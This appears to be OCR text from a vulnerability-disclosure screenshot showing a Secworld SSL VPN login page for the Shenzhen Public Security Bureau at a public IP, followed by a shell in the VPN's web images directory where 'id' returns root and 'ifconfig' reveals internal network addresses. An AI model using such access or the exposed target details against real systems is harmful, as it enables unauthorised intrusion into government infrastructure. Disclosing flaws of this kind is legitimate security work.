 https://203.91.43.50/welcome_pop.php
网神
SECWORLD
Auth: Localpass
User Name:
Password:
Code: d71a
Use Proxy Server
Login
::: 欢迎您登录深圳公安局SSL VP
203.91.43.50
203.91.43.50
[/ssl/www/admin/images/]$ id
uid=0(root) gid=0(root)
[/ssl/www/admin/images/]$ ifconfig
eth0 Link encap:Ethernet HWaddr 00:90:FB:11:3D:6C
inet addr:203.91.43.50 Bcast:203.91.43.63 Mask:255.255.255.240
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:88259698 errors:44 dropped:0 overruns:0 frame:28
TX packets:4507935 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:506962135 (483.4 MiB) TX bytes:478748723 (456.5 MiB)
Base address:0x8000 Memory:dfa00000-dfa20000
eth0:0 Link encap:Ethernet HWaddr 00:90:FB:11:3D:6C
inet addr:203.91.43.51 Bcast:203.91.43.63 Mask:255.255.255.240
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
Base address:0x8000 Memory:dfa00000-dfa20000
eth1 Link encap:Ethernet HWaddr 00:90:FB:11:3D:6D
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
Base address:0x8400 Memory:dfa20000-dfa40000
eth1:0 Link encap:Ethernet HWaddr 00:90:FB:11:3D:6D
inet addr:10.42.2.202 Bcast:10.42.2.255 Mask:255.255.255.0
UP BROADCAST MULTICAST MTU:1500 Metric:1
Base address:0x8400 Memory:dfa20000-dfa40000
eth2 Link encap:Ethernet HWaddr 00:90:FB:12:F3:68
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
Base address:0x9000 Memory:dfd00000-dfd20000
eth3 Link encap:Ethernet HWaddr 00:90:FB:12:F3:69
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
Base address:0x9400 Memory:dfd40000-dfd60000
eth4 Link encap:Ethernet HWaddr 00:90:FB:11:3D:6E
inet addr:172.17.0.2 Bcast:0.0.0.0 Mask:255.255.255.255
www.wooyun.org